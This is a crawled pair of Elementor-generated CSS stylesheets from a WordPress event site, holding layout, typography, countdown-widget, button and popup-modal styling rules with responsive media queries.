.elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-32776 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-32776 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-32776 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-32776 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756
body_size: 1764
content:
.elementor-49094 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-49094 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-49094 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-0db4dd4, .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-49094 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-49094 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-49094 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-49094 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-49094 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3, .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49094 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49094 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-49094 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-49094 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-49094 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-49094{justify-content:center;}#elementor-popup-modal-49094 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-49094 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-49094 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-49094 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */